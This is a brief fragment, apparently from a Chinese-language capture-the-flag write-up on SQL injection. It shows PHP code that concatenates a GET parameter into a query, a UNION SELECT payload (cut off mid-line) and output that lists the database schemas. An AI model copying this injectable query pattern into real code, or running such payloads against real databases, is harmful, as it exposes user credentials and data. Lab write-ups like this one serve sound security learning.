 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,group_concat(schema_name) FROM in 查询
ID 用户名 密码
1 admin admin
1 2 information_schema,test,mysql,performance_schema,ctfshow_web